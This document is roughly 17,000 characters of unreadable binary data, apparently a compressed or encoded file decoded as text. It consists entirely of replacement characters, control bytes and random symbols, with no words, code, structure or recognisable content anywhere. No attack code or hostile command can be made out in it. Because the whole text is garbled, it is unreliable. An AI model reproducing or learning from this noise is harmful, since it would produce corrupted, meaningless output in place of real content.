�<B�	���em6Kmwk�*�W��xN�)j�R[�د�Ke�����?M��f�٦D��HI  2�W��r�Á�̻�6�ŗ���$x��mgo��9LT�r�P&əT�	qߘ�u�Yu���? u8���g�[�]ҤRʂȷ G��/��4y~;�IvҚ�Akӑ��++ŵ�#qn�{÷/�]���A�EQdʝ*K�y#ܺ����I��鎸����6��r=��f���m�3�@����H������)QBާ:�^�c3*Q���צ:���D�u��*0M���x[��s���ǦTĪ��6B�s{��Q�]�ZF�8����e��<դ��V��i��쪵̣�_c~��<�e���y��m��+�ڵ�tDv��B��]��~Y>��0O��FO ;�P����� !�^�����!�������c��������Ҩ9�nV)2*�����Bv��w�6�X���P~���e
�B�"�i)%ү�H#��&��.�aM���Z@�qm�ܛ�v-�r�U�P���:�Ϣ�	Ɛ�OD���H=�����C����.@��}�:V~��N:�������x+;^}�&��6�v-E��'	�Ƅ���Z@=���=�Vqr�-�P�L��u����OjpL��C�Ѳ�[A�T�]�ǧ�  ���C�u��I�8��:L�n��ƆXU�E���&���M��C���l���}km��m�X�!꬏]6t�%�I|���?)� � ]9>��:X�8�mn��aχ���`<ʒ�rE��"�<T1(��Ix8�A���z$/�q�abㅗe�J�����e�MܺBS�c-f�Bzܱm��3XL8�dA+Z�H(S���\��#H�^�2�RE ��[�������naaW
��A
���]�S�L���v��fyd�S�^KC�)��m��'��ϰ���e�BR�Ԕ�����R���[�S2�Q�$���fj,�H6��܍p��A�
���$������TZ��JO��r���ɲ
Q�,v>���&�<☡�f�����[E��Q�*��Qn�Ӽ�7KzeU��)CE�)������N��y���.��2�JŒ�}|�=�*�s�T�f�1p����N����j�-��a3!(%@y����>\N5��� �.��ŧ�JO�ҕH�֦ߕPU�B�u������6�>����l�Oh�;������=tɐ��Cl:�����R�J͐?��M>i��t!�]d!9�m� ���~��x�������^���P�0�Qs���0r�ߨ�;&�[S�@-�-����]i2�R�oϗ�d�v�J�*uKD�&�ED�l�8�c�ejC��N )P�҄έk ���Hd!��7�^���8��+kvź�6�"�kd�����Na(�ˠO<u��[�Ԋ�?؁!&C��t6��<�L+�a���F[v������C0�C�r�WQfρ
kO)T����
�P����?����H�t��P��4�	@X�F��߬h�j�ʺ�K��E�X���`qZ�b��Vh7�;���-�)�m*@�z!� >�ƒ��:;�*�u��J�i=A��.�\����A��e�PҰ�5|1�[���/m��=�l�p�ޚ�S����bd���J�H �k����ւ�����/�6�N(��s=m��*U8���R���ߴ))	�J����b���c&�&�C��ngm�Qb�a�.@yl+$�*#�J�R���rJg�m�i&���8��U�/.Rۭ��r��*����P�k�)n�uϓ�I��c3%`q'�W��3K2�ڔ�R޾0����R���}����m��ڷ������HRj�^S-���8�E�����~CE�h��il��l����`;��XqK%��	 ��q�n�V����un&�.��u��w���D[��Ê�%�V0�RS�E$���gLB�?%; �.KkԮ�ż":�R��g�a���m���0�f�\U�
;cmV��?�9!KtȖ��q2
���I�A�Q�A��b��4�ҥ�,,���[�"��Qj�'H�Gd1+R/)#���JG� ��X���l=��)[cp-0n;a�D���!���9ߗ$���x���_,�Ja-͉$����ۏ?�)p�rM�꼣��lfQc������V��nئ�T.G��1�N���e(�r0r:�����p�M� mck2�ԓ~�ϻ���Z��=V��>%r��ir����jDi��S�����`��|[0���L�-kcc����TV栝#�׮��T�
š������JBSoɤ[�����rX������U��e���J��h�C
Q�^��Cd�1��.�R���ݐ��<aL��Y((H#7K4E!���hj����񇹄MM!�����dw�w>A]M��0�5P�m����d�)H���l�o_���{(/L˕��5�	{IA�I�W��)*�P��s��������)S1�HY��u���ջp�oh�l�M7<�tI���Cϟ�É��ej�vڕcWh�Q�X���H�U��jjd�/�7rⲞ �_�Kt�j� W�|A�`˳r�}o�\<��^����	
7z<<�]	ͼcoY�X�V��K,�S�S�̇Ҥ��^II9���+�d�P�̓:B�k�Nn|o�xK��]2�K�� ���#&�Ӥ_{����6ƪ�~���L�m�&Ļ��KN����9�'��k�$��K��P�P�����m���9�؟V��ϳ��{x���/�b�U%і�K�������~���k,�P沄4��i��n���%�!���JQIP�͏���og�L�$8�R��!��t���-�;��υ��v�iq:���#I��K��qN��|Xr�p�j�\,��@q)�B�����	���#s��� �G�#>��\����{�HKnS)����h�D��{�~FElL��k����xݩ�':� ��J-m��Jp9la)吂�
:b?>�ԩ�����B�V�rǯD�Ar�M����MwSe���3�=]K�|���PW�>�[��7��rZB��(�w!�z�����ʗPl^�R>;^i����*�R���� -EL�$g�� =/}�<�/���&�f�R}�a#S�n\��u��-�T�J��m�~�ݳY�>RD�T� J|�J r�s��;� 
g����k�ޗeɮ&�S�D�\֧pvI�T@�yJ;�/��⟥�� iB�����C�mS��<�3K�I�c�϶5�:,���K��|6�
�R|:xG��v3�]�� �	p֨���e�$�!�5��I

O��tľ ����mn�6�� 1@�Ĩ�m��3��
ŷ��w��4�ÇV��NC����;�Fx���?��9,�OS� 0�߼!v�\M��%8�/q����&���)�m��V�=��a%�/$� �	��:9&��2�)���24,�����	T����yC�{X�(y`�"�c�� �O�P[T˹U�����!�<��D6�%HW@#礚����|;@�4�@w�i ��G'#����
<�eSl-ٔ��evon�x���T�߻�U'u�Slz�9|�����ےc+�ǘ��>����mVVJN�<��u�V�$)J�JyyG���K�T��|J����Ȑ�� vb�Wu[^��⪬�b��.����������1��m�P��i�����7%�
������2���|B�̳P����Ҵ�d��_˦I�l�q-2�#)(���vI[�� U#�&����/�����s<VR'[�eJ^�R��HG�M��X�F��Aq��g q����,̻j�e��Q���<�(�31_�R�Sݒ�RVlt�ӕ�C�v]v�4ۺ�D1/6�+q�Ҋ\�j5���vZ
�� v ���h���͒q�z����Iv�fQN%$�g����+b<-n��M�^�Q�{q��]U���!��ds��s�	R��#��Z���R�JЫ�b��P�X�.�i	��Pu�q��cs�yyyF�l�q���m���E�D�ѩ,�,�C�"�҇%����\X*Z�R�~�����+XY��{�]�����,�`����-�,�洪�TkT0�G��2A��JAN)i]s����yKⷕ0�2jVN��yƙE�5R��W	��!�)I�S[�gt\���Y��v���N�A���&�u����IRMI`�.G��U��M�5M����4�Q��2�%D&�N�����bx�%�HZW*.W��9�n^1�܉��5B�_r	�K�0�XmJ$7� (ס�bju.��)I���$Q5í�ʱ�|Ba{_�]���
��ճNl���� �%88O^���UX@[�=���̰4�w���#�H�\7+v&"%ZD$2����SH!@��t���Z�]���Mܛ�V�i��Fǧ���n����Z,ii�K�O��七�%��8呪�i���2�B���h�|^���u	�K��g@�]6��CIO��εm�(bEa2C�҄���I �������)�E�Uy�J))G�Qď���[�ؖ��g˧�j�1D�UUkKn�Xc)iH����	U�����y5cR�&O� *O�G� o/~�T�U[��%Ƽ�Q,Feo�:Yi �JF@�;~����(��[9ܘ�uF��m�.����"������ۜ2AxW*�vש��)W�F�P�P������qX
�}E+U�oQS�D�[���&M�W؂�o���p9�-U�QU�J���l�d��T��K��trJ��Ӟ)�:�F���V�
Nm�O�xe�HK6��o���#�}^�w�7�"9��t���T��RR�Oc� ��RK2�.���I9��A��2օ#�{�կ.��eT�E�u�2�qSI��T����I6��0M�[��g��9˹�*
�@���"m׸r�v��A�(�(�^�YS��@]&02�A���e��d.�ŀ�oO��i�i�M�f	��8z�:�۱��%���;�"��E�C�(������W��H����c�SM'�8R�G1� ^��Ro]BO���τ�a!��B��`o�5ri������J���!=:v�� =3��%��~&ajva:��
���" �%U��A7�d��R���ŧ��FIRK�}�˧}%�������\/7v[Eխ�� �7ύ���t�M�|�O�>���h���L\����t�V�p[�I��7E�>$��]��[+H)J�q{Z
q�L��Jӣ�~q`�)^��L��-��)Yp�t���ע�z}lȮY)+J��I�|��1�U�܎��/���dzT��S�!�Sg� ;� � 颍�0�\�M�^����BRBLTn��]n�1�ק�u�� w2y �N��)
�R콝�$z�,Չ\�A����!:�;�Q�Jm�ui��>e�>Cɬ�H`+
�\=���5t�*����K�ߺ�w�B3,����w,�(��Y��{���6���`[R�����8�r���� *� ֒�H�	u���[ v��	�Mv'�׌�t���2fW��irs	жT��woa~f���+7n�m��pG���Í}�^��i��$R�\d�\���t(��z��Y� �jo:�t6��v-���3`�anV�n��j�u�����XJ�j�Ғq���'��s}�mV�^rn)��z���X����h�6[� ˰��)��� %$���Z#�NJBM�#�(����O���:�Oh��7���%�j���"Ku��%V��ar���OFl��~�5Y7���c���S�	�5i�G��2pf,|qԆR���G:L���O˴�ϴ��v����Y�m�\31/#*�L���e��8II�I� ������t��p��'7R�.�,����� 2�p⸢?%�����ӛBT��M�1'g%���[�mJ���^�m�Ghv� ���um���m��B O��.ǌ�N^*�_�:i�T-�^�(N�->��6��W��3E������ïH<t~4~J�R�׈�t�R�u��
 |�y���`M�n!�I����d�:3ˡ\�F�NJ�`;���=JJ��W_c�y�K�0���ҶNB�k��8^�;V�V���Gb�R�2�����	����z�͙q�u+>����p)b*��=:�?Lt�iQ��C
B�s���������_Fj��-�&�ڛp�"ă���UJ��Um�¤%�ae1���IOD�� �T��<ʂ{X����V��mED�$�:�����(2�$V�B#p����J�s�OC���e˺Ӏv&���ǆ���<��/�6��l�W:�6T���.;D�;KZG� ���]��u�t�]9���$���i���Q�v�p�\uRܛap�[m6-�������g��ޅ;d8��������a�N�i���IP�Ձ��CutS�����^`*.��A������_���Y�u�6��c׮Q��ΫU+07�X0�sm�����ȥ)J យF2}r�U������q��u�	��u�^������]�tMŠʳnz��^�(���,�_uI��'-A*�S��wԨSem��@��{4�32�R��un?]/gL�W���H��>�Sr�JK�!E(*<z�9N�T�%�JJTn����Q�B�B������n	�����>F#~s�W6�����<@���:m�좒Ty�P�)<�&BBRu�+�2����n�yc�O)���Zx�n:A��'>��qR����a�J�gJR�A��	�\CjR?� @h!Y���^崛[���Y���2q	'��K�vW��)B��P�qJR�=��G�4�JwD� ��|w��^BE�D|t�5:�NH�&t'�/3��� �Wk�]6�ã�Pb�.�Z��@ogj񨶏�jJ	��r�~?,�����Ti�MԦ����K�,,/s�b)��I��{׷��Z���p2m�f�}W4��a^�
��]T�\hZ>���UK����1��������K��0�	���x�+xf�UkE2��*(�1U���Z��G�v��G�U�Z��[鸷��`��K�RA���/���ɸ[�S�[��V]�K�)_�$�	���'�8p�J:�buN,�dj  �=t^�E>��$�=����s���nW�-�G�������2A�5b�NvQ��!�����1��/=)s���ĭ�bZ�b9��l�]�.I�?��zY[�%'�F3����N���� *�1C���f��5[�#�T�\��FZ�!��L�����5(�ђ�6B����-	��Ε(%#����I�-KN�^��nf�6�Y��(�)���u�c%d���צ�i���P�)P��:I#`y��S��JT�Hv��f9��g�%~e�um�ͽk�P��&Y ��b@	 d�m���r�T��!ײ?7�� 7��h2�?*��brD�uܷc�׈�ʷ�-��Em}>D��h��5!��*4�-n�	�u�1C�=A�Yf�h�F����%g�6�s��e�4�Z�yAWl���a�s�}��
�o��iUY���P֣-o-ǆ�
�N�#�$��2���fe�'��YNn��h+:�8zM�yT�[�'Bã'^�m��3�����к�꜖�����۵J4�#ע�-�SJՂ��V=G���r����C�J��i@сd���k��¯��J6�4��oud��<v�a�QhUW*�d�j�ֿe$y3�Bq,���-�3�����"�T��B��\�x��M8��>��@Ԑb� !�F�@���7�F��ʥ! <���2]3I���[nB�/����:��c��o2�4�y�]x����;h�d4��J��1 }��u�*�@����H�d�k6��D����y����C�<{�C?>��L��e[G�ڻ�E9��n!M5��ZI�!%Bí�| ;Y���Ϫ\tJ�zʮ�!H��'φf�+9AG#�1�T����;E�I��Ip�*�����i�S�%�juWV�����^�gH�0:��Ni7���SN�^��rЗ8���WG.�����u%JU�.>�L�&�.�H\{���n�Z��5P�;"�Z�n|֗R	iC��F{�5L�gR�b��Z7Ro����ܸUf�R��(�%��u$�(�S���]U2��R�~a�����dz� t�7فSR��K�Bzd	Tq��I�Z�#ă���&-e#<�|����amv��E^��B�A���n�\�Йp�<X��c��^r�2�Frq���2�(a6 n�����HM�{z88n�{��Ƹ*OU�ƃWz�ຠ�,,��-���{w�u���@*j�9,՚�RP��m�簾�1֋q� ���
�}a,������ PO@B�m~�jI����*9T��B_*F����dۦ�pi��"z���
��VS�y#+�}�fq3��!A".:)*	��џ����i��wQn���֔�o2��|D�O���Í�e�z�A*,����
�t���m�v�T���4��Sئ�����*�������v`-AM�j����7y�^bE*��?,C�{˧�h*� �/((G�V����hkK������#����͖;����h�H�kAb*|$F[%��B��� ���=�Y�8m�/'�׫���*+R���~W���P�
C&*����s��5�(�YC��l�lPv��QNN� H]�F�rRY��r��E)�ꊂ
�O�@F�Ce��O�M���|E��3R����FA��-�
�ơiP�d�ʽ[�4�@�'�W�sȟ�K�@a�=�bC��U�x���u.��8�=�t��6�R��uW{���I[H�T��p:'��k���0�T�r�0I��z��-M���{�_��g�m�כQuiK���%�>��أ{�V��]I�R�m���Yٹ���V�Y,V᪳@�+O�	o.�'�I������k�]�҇J{c�B��͝o'S����3x���m֦ANO&�p�)��ż��� zԸg�j�m3H/)V�aF�)��- ��{���Kr®�[���!����y��8���F�X_e:�=rs������)�Y4���%[���'�e�!/6
o�a���4�r�]�!�ѭ�D���e$,��~  ;�k���)UII$O��q)(Ӹ�����cJ�䛴��l�wp�7�/hX.�L
)����6�Eƛ��?��X ���䞃��6e�rm�ʋ]� X�����X����*���A�������GP8�o8-\5{��۫r���i��=�P���4䨏�T��BU�[=s�N�)�jUY��jUS
IN�w�<�>���n_�z��K�TXbE$��`T-~G�]���֩����M���&�I���i�:$��CMI���A`-Ii�=���3/1I/���s%HBN{����F���?��'�J��4���V,���~_nD�^�]e���E�%�sF�jV*��UJ���-Wd�eG�<�N3��R�� ��L�Ri%�h)8�sc���v�+��s���S��h
d���;��]"�|5Sn�«��j}[�-���QqW��o���'>��9!8?׶��eKSh��퇝�i�ާ\ѥk������L�� u�)���a
�0�耜���A�O�E$������#�6��\\���Nzj�t�*�{�ϗ1y�� ���P�(ԪJ�^��g�{�J�U�h).����X�	%	=}KR�H�y�+F5g�~p)ɉU�:��l\؋��7Bۭ��z����U��T��/���4yD����?!�p5e��	w&i�P�d����i�� ���x�Z�2�-�h�C���!��P��6���3a���jn:��-4ӉuM��Or�������:�t�9�l_��A�{�)B抮�ۺI��/����������2�W#)��O!i⢟0�J�8:�����,Nox�d�դ�H��4�ۮ��m	r��ŕ�(^NJ���8�������jl��>W��F��"Ų��&#�E��Zt�)� �����VR-��הR�֥)NJ��5U4/�6�:_^�U�֟�w=&�G�ʋ*�!3CjG�d�a�%'��q����E��d�q���v�Be\T�N2l���}7*����
�F[�J1��%M$�,� (�[�Sk�%(�ɹv�G�I�>>��*�R�jq]���-�_�J�p�$��ƥ�M�?0ܴ�(���')ǯ�����E�J��!�"d�8�&���B��%j�����S3PR�3���Zh2��{�1�G;e)�
J����#�>�c�|/�9g�~b��J���I:G8␶��b��~'��egt	6v�n䧁�>ۆ�y
"��:g� �aԇ�'H*����,��Ȁݬ�������L�u��_!˗R0�~��.�$8��=��5u���A(� oͺ]Tj�y	Z�%ĥA<��z�믎:�QHH>7�̢� `��q^�˺i̸��ԣ
P	R�0@���A��
S���!��*��WF�N{f���_�+�drD�c̡��S�������-J�H�pm��%�g�Jӕ(�����n+D&[�K�K�7ˑ ����e�-?b�yw�o�%�� *�`�'x0�M9�R��
�J��AQ$�J�����T�.�������U%y�;�k��5�SM�x�ʓ���o�寫�}6�RI�#�����$�Ϭ5���Vmg�g.���b�x6�yr�Ӹ�RL��"a�2W��m����Jt��8�+�27s�ӛC�ҝ��U�)��JTr�8��u��;:�˞ȥ�c��'](8�R�B�?�_0�x��+[s3#o�����H���-��hS�����Q#8�cZ�U�(f_�D������=!V�Gm���=މ���*���Bf�X{�v\�%э�=�D�$�nN[Yl��2�
�����X�
m7���Y���jO�2 )iEZu#�f2!|�[�[z��[RѤ�Wʹ�G�Yw�;ݫ�Q���dKD�N��F�E)��Oa�tֺ��gҦ�� n:�� 2���P�q�&fC�nTJ�<��z�b���ڋ�能7E^��K��%��ؐ��*�X��E���IRq��4�f'��fZ�y�2�X��s���)����̼��#�5X���Ч���X4��[O]��c��_�Y�=R��u�<�D�O@�@��ha��������ٷz���c�6��YOV�s��g�	CjRAH:ma�����ݪ�������k-��dȔ$ǂ�)�B� ���϶�H����C�R�k�g���f�� 2�*H�m!6Yԭ��.g�5w�&ˌ��ه.5b������#�s�mQ��8Jˤ�� �T&Kͦ�)n����á+Ѥ��C��	� ���q��#�M��-��T��Q?����)�'��\� ���?����AR�u{�	� #h��w��s/����[�0Q�W|��CC�S�i2ySi�� ʊ��lZ)tY���p(���~�xXP,ʍ&Ef���#վ��K�w���Y� v��:M�궤!�7JV��m����N`����`5�hԐ�6�����m��9�5���t��M%��Ƌ:#)h<������'P���`v�����i�S��9?/}�~�7���;�wͤ]���������$EA%���I$����_J~]9B�����I\�3�ds�CS'[mͨ�uv�u�Eu�_�
P
!9�5�AI	P������$���u���Ff��Fʀ+�Vy82~Y��P�����"�f��,���w�m]t�1z���v��!�d8\bRBP�}����/]�pOH��$�Z��<���O�}�k��q����'v2�����H� `��~㶭��i�v�Ri\�	]ҝ��]����[6�.T	uV&ʕ-Hi���`S��`4I��B�u�09A�k�i֥֖����Q�\�<��ܭ��%�2�П���A�Ei@��}������d�_ݴ6=M�bVm>ը�\�±jի��9��h�T���$17�.��>X9��g1��S�,������i?���&�6�����dE�Ua>=F|�͵
C��c�A�F8�{k�LN6� �Q���^7���2���	P����� N�Lm�t�F��m|�4�z6�Ge`��QQ�^z]��%���_�#\T��Tڠ���p����_l��@�(�{�q�F[.�)%G��,"L��bb��]ݵk��~;�s��A��>�����*.� � �V��OM��O��І:]8!�Y��H>�H�;X�*�B���e'=y!�:��N�M��P���(a�6�N�kGh�n�J� ]Nz\�3��s+�U[�
nq��R��d$F���fY
��i����m{�?�8�'K�ZVB�H���Z�	�П
Y&h��Q�$�8:�h�����q�_H�*t���%K6��[ơ
"�>�T���8��w�=�C��z����GKxm	sO%z;5o�!��ɋ.ɬ[�Jߚ��ԅ�t��)={����"��SQC������4�K�qn-*~P&۳qQ\a�D_>[�8�KS�B��p�{�u�p����iZ� ]Zv��Z�RS�D%6�
������[����2�s�d�����̺�����~�ց5��ϲ;y��/a}�o��%�%,�Rt�޽{�([c��f��/�\$W��_�D��b���AR�֯�Z�#=�j��
�*-���R��K@)9���.3�y;�0+	�Z	*:@��<�k����~m�N4�=%�i�!���ӏ�P���2F>z�w���F�f]js��m�3M�f�.�!��S���J��ۗ#��pm��ɔW
��%Fc�x���ÒR{�Ԝ'^Cu׌�Za���)��[8��p?���q��+M�D��a]čBیG��{Kn]ںK�Wm�-hJ�u2'!��
W6�����D)��=WT��!�eI�� ���#�c�����na�+�P7#aq�p�� hkw��o���C��c�2�pR�y.8z���֣W}�Ӊ��)u���Ø�(De�d��fҶ^q�,X��/�>��xIۃ�^�M�v?�mй�|N�j��o�(��.��!>��ε��|-�x��甽WR��BE&��4�(�Q�J���Z�[��	W~��D%�CIPY [���"<���cV�맦S�%�}T�&K���*_A�v*-+���*^ȿ��b�fU<������������LeU�܃�Vj���:��T�Y�/��Ɗ��us�~쓊�;��5�Ó�L��B�����B=u�E��+eh�5_����m�1c)%ŭ�$�(uSg���9Кu'����V�Ri���hS�!:{�˗��U�C�X����2_{!�2UuksN�#�EmT�������S�������N�P)��=y32�<�(�̟��Nq�
�.A��ʭnhIU���~�[���*C���Z�_��Ǟ>�bll���~����s�ْ��^���p��2�ե ��zd�g�jc$)�4���|��ׄ9KV�n��)��daq����>���ֶ�� �&{n�,�ZD.�Pۑ�tqÜ���~:����JOuW%^�����6��)*w���sFb޻���)��%7S�6��[m�T�Old~�Y�u��Vs�:��.Ƃ�|g���@��1��-R,y�s�P����'�<~!��Xu����>Դ�	6#>����ݶ�خM�*b&���`��KS%@(�=JtaQ"����a/v�IP���^��Ԭ�2E��K�-��y�|��}�!|�:~!��;P�˶�eF�x��yu�ɇ�M�M����Ī����Y�~�Mb\E�Bʐ
G?�{���Hmq3h%���I[����"o�z����k��<K_l�c.dz<4:���[Mc���RGc���5��N����;B�6�PEQ+q�N�����n^��pH��)�it��� RH\hQУ���� *�H8OS��g�J��p��bO��t�J))h)	Q*��!���t��RKe��%���T�{�'��z���P�e�Xk���¯�{�������ԛ�Xr�,�r?,/І�I�:�8v'9��R��F��/�7��e��{�]>^�lT��˩�j�3�*\�[�i&BS�++Ͽ����'Q%Ry�l��M��J.���~�7bV-�UO�6���JV8q�ק���S��\JT��1t���p]��ql�{�

Q򉼊���8B�������U����ҿ}���ʋR
n��t�������ˋ��V:{���-�~�!�%�N�T!��TH ��D��י��9�	�t0�i6�ׅJ�88�)�kU��0)������T��)�-\��i��S�!��)Q�9�B���8�"_�s��4ɸwj�S�bS�̴���i�9�@m┸[JOR�?�^��p���K�&�ʊST� �If`v3N�P��(��-�Bz�|Tˁ�]l$��{}m\9D�h ���M�5��JRʵ,�&����f�}�ڍ��n�v<1Y�6o��̅�hY���U�{���"Q)*&���#:�i�K%N�� ���٪�ͣ�Tk��L�Y��u����:�=<�8$��>ݻu�__���jv�&���dB��-k���APeu��U�
8�kA�ڶ��>����lD�S�+�*<r2�9ma�c�.`�βY��"�)%t@��n?]⩹4-��
Cü
w�����u�d����2�"}�͝"觼�VeCi	hG�R�Tp=��=�Jj�ÎSԙ�j6"��n!�r*�ԭ>d��!R��Ĕ�J���K�D��)H���	W���2P�\�Y�AC���I�h�5����X�������5��V�5Bv^��K�ԛ�5�ܱ�t�)t�RbL[�2A��_�:?�~�DP�ҫԂ�ڔt����y��IO�O�˭����O汽�ͼ�/�JP�jb6LV���m��n2��+��FNzjj�XIX@R�.���Q@���y0�9�"��ԽеwZ�o�{M�V��:��ڽfȹ�N����v����<۩)P
�r4���(*iF��.>bH��6�J�%w�iWM�m�گ��ֵ�p����K��jخ]5�w
�)iJِ�=�
��A�I{i:z��}3K�����ߔK�=U��4I6�R�p�[ �쳶v�
5�P�J�~�m:+���B��r��R�=��J�bA�K�P7:���QU�vB�1+-�=� �1���3���}��~��hU�2��֨�(�'��V$�L�r�V��HQI_�#����������F��S�����pԍ]�>~��˨[�� $�6��lxBd������G�ݼ�t����P�Z���j�z:xIy���'���?Mq5����:W�J�'�" O}��-���I� �؛{����*��ӷ��N��k�}R�?P��+.�VQOZ��1]{�TR�:���V*�+qm�$( EǺ�pze���e��6 ��#�Ǽ�2�L��j{1-E0�mJFU���g��.�V�w��_��R�m�
��8�1V��z���If޳�r���*Y�I�N>��3��Ҽ�
m�,R�`�g�0��@6,F:x_wj*�fcȡny��UL?���RHB�W_�k�V׭EV���eĮ�$c�,���?Li
Q�)�a�-}�Z����{��ғ{b���բ�>ʗ) ��s���,R��\*lF\/�[�Jy�r��TR��{%*����=�؝O��JH��'�䔡r�Q�g��W�	��9U�jTV�Ե%%IJNS��h�4�lRu�W7��vi�[Cf�H����[;��;|�ٍ�}(�:d�S9�T���4��ʐ��
Q�1�*^�)$�h�n.ַ�"�*a�[x�\R�n.O��<��־�lE��dm����kY�"z��t�E�\��<��K@Z�o��R�@��	ZH)$(��x(h��as�.��0�寁b�p-� ���i�rc9+���!d�R��<I�z��Rgk���A�a�k�ǥ�t��T��q��
P�c���_��#R��� �m�> ����>�q���p��_R�;m��45UI�nw���h�hRj4��tp�U��$�� ?��-�v*�c��=m��.Z����S[jk�('��Z�� (��=:h��ԻN;3f�-�10����ǿ�A���V�֪����V���@���U%jL��5k������&)srM�/#lňm��K��M&��ZME��-��am4q�HA'���>��^�0���o�v�����Ù��?(:м�P�w�1�B�On�JG��z��3�f$�٭���%G? ��݉��:���O�o�v�(k�^J#��%` ����c:�(s-�R��Ռ������:���Ki)�<��DV���%����
QG�?�˾���B��$���ew��,ۉ_:uV�_+@K� UߒU�뮡�Yp�R� ��F}���aä�m��35���n�SM��nK[�ލ����?�ׯ�4��\b�,�\RT	"ܬ}Z<��h� P6��x^-���`��{>�.�&�K,[�eL8�J+ʸ+�/�w9�i�/�-µN��;��z/8J�V�i��,ܫ�N���6�Cwo��f�^�m�Ҡ���->�LV�R����=����x�tkJ��RNF��h�35����J%��`�xAs���>o��:��p�Ժ%�@�\����HKo����9|99���]G�fÃL㤐FRpa��ZfY�RЅ*u�$*�JI����5-G�|/쭣F�I�!�

��1%M}5VP�i����I!O/��x�"G��:�fg��_S�R*$o��$x~��K��{R�7I �"^?��}��`�jl%zU�M�)��{�O)Hb��.K����J
p�$`~_��?��N�J��sM�8�''����.�}G�HAF���(��-��/�DZ�gj{�eTi�'Iym�{+�kΩ�yFO2	99��6��zm7���-��uu���ORfZ�F�%#����^.f����b-U�v=�lJ�q�*<�[]�(�L������8�S��s��I$�;F��8��;_;o��d��JJ�5b����7�o��|v���)�]V�kP*�ʬ�"�|X�˅� �(����1��z����ڏl��Ԗ;�@	$go��љվӤk�'%Z��in>�Jԅ+[D R�J�y:I��8���M��`m��m�ȼ&_?z9U�T��$���hq	�I.d{�?->
��70P�V�����q���]2M��F�6�˩U��	��zM���(Pm��xq�i�[�c�z�f�VD��Vp���@�[�G���k/Mf���&���d_�I�G]n�S�9*�y�c��.O�7�S������گPjμd���^��FI�ճ�'$�Zr>���ϼ�qR�$����a��PS �����q�B�V��	��'�UM�H�6�r�2@i����)I9>�=�"L�Q�t#	(���V�M�J�r��]�®1ap,�	��+U�m�أ� 7R��S"���,$q����g_W&�tv�R
�ơ˙;��榥�"a�2�^)Ar��W�"=o_4�q��M
�@_�}��QiP�V������]2ʂR�co8p���n./m�A�ym�>��n$�r��]n
Ri�ǖ�V1Џ�� �I%98h�B�P����m���v�v�$�kQ����N�E+�"�)��j)%'����q��j�2��ŗ�%V?H �B�$��y��x�m���}��9[�lSP�Dj�)�9���0�
	Ͼ�8�[�:��dk ������+��Ԧ��N���F������n�w]kx��T����jǉh��rG\������لBG�S�Q8;�H&BN���j��Gӧ�*��3�7D[�\������&������3��i��Kf\�)q��Zو��'!c�����������E�3�ơN�}�6��\�\�u��M�䵻���,�R��g�O�v�4�G�%�w��G����QR��iWp\��yG,=���J������T�pX2��d%V%$�K��a�&�Cr*��	O�*@�ϧ��	�2�5�3�gC����� ��U�9bѤU��Ne�6�4����PZ�_�P$~���@z����;S�K����k�_�#��'v�nU�T�	��ܢ^�+mV��&%���T�O����'=uVn��z�ٙ���n��Ǭ^㷽��"�r�٤�+����Ƈ-������R��q�=)	=��Q4���Ң��a��]�a�IWq@i�u�TC!\_Jp~�߷Q�W��C=�M�XD2�e��� �gp�lK���|�ʐ��	$�i���&
ץ(6���S�im��<7�fmn�oLSbSL(�����@|����K(�t�x������[Edo��C�vܰEc��aRYZ�$���r#���|�:�0��`ޠI�o������b�?�T�ˍ���-$b���&:�b���΀�A��X���o�ʊ��AZt�g<��Ǖ8���@�;5M]Cqsn�"6����׹�[n쭳tm
5>A�����n�e2�	vEBt����(��q��rK�qnS�I6Ɣܟ\�\�
�G�z^veS.�]%h��:g�����YY[�:���~*���^z$[J��q�}n�VQ5�U�S�YZ96���׈�]b�/� 7Ge8�����N��vU���hH	�o�[��2�?�\}����v��㼙R��_�Q �n"R��T�+�9�i9��!E��YU�� ti<?[L�!R��p��R��^�|w�����K=�F����)t�ЩOms��jӒG7� <������{�M�e�3�R�؄�w�q���x2��L����6ՒA|�xD#}<,;H�K�ܣّjt[��.�m�T��&�㌔�|��!��?͎�BRZfa��m$���$.�V���G�R�m�JHSj�cq�%�M�t��ۻzā)T��+'/ϜҊ�O��z������'�����p��$$m` ;a�y�+�U����/�Z�*��Oz��@Zbq���{
j@�T@=I�2� �K�N*�z�"*ӬL$���H�؝���Ƀ��eޗ
�n���n�-�+kmo�[�DqjP%k��x������y�&��F��<-*��ze3JR	��G�� �W׈�U�_�nSR���79shqH`<���GD�#8�s�	��P��ˎͬ.W�t�X������MU"n��������T���}a�>e�sd?b)Q����,�q����F�*f�?��t��b�:�fM�2��%ҵ���9�q���ۗu2�_�KIeg�^l��x휫�j7*4&�)5$�;^5w�l㝓��$X��A
����(�zj�iqhZm}�T��>� ���*�'�o\�W&���4Ý����[nq���N���-n�Z���By)����Nz��ʝFJ��eӦ�2�J�y��������ߑ���j����E�Q�~�c�m�Y��%;Ol�$�p�{����I77�ؘ').ʜPeeC>0lۋ��xYԋ��eTUo�#9&�ʣ��$%KK���|ī���$���i���9�h[�)��M�v�W�UY��vƫ)�l�e����֕���<%	㜒M|Y	���q'Ȥ�	�	v]+pw��m����;�5��i�7B��kё��m>6|f����W'S�8� ����A�9����	9�;�v���b������M�D��э��6
�T}��eR.m�:]�G}���[�Q�>Y?��P��9� �zb�2��d L�R��n,}�^�4Ɨ2ZaeIR�����,ηu������ר�p0:h{��t�'���'��m�s�� �}��%�B$���~~%xWC�q���,�]�����5�OL�,N�|�L\��9��#8�BO~�~���rͤwE�p�(5otA��r(�刺�U��ȧE[�89-JH$�q�Sʩ��Kh�<��5�U2���J�e'Ŀ��v�Z��	�`�!="*8�6��Y89M2ɞe�8I)�o^�&�܊}D-�b:r�d����� t�OӃ
�Z�JԦҕ�(s*�ԅ��J�z��w�	:G(ǳ�sJڻ��y�+�\	p]�!<ҡ��,-D��,�Z�����덣+i�����(w��;���MA<x�dcߧ˯Uw��R^���p!>F
�K��۰7��ZӜ�W���g$ ����ۿM1��X��/ ��pbڐ��Z��<���p\C��iՀ���+���j٬�aw֕yh���%*7�8Ͽ��ɶ�A�Z������RЎVR#�p?�M�x>��$\� 0�8��YĄjғ��'J�u"�~E�Q���U��)�1��|�y9�#�����i�U]ip%ha�� xc�c�\Q-���*R�-�J���"�k5-����E���(s/kA���������B9-
�.��$�v:����BT�Ѧ���ţN����Z�h��)�G+t��m�����o�-��/+u�ۣy%�ջb$�HT(�뾱1�Z��<����zP�q�y}��SJQ� �ˎGx���ے���L�Z��I���DV���^WS�SYi�}/,�|j
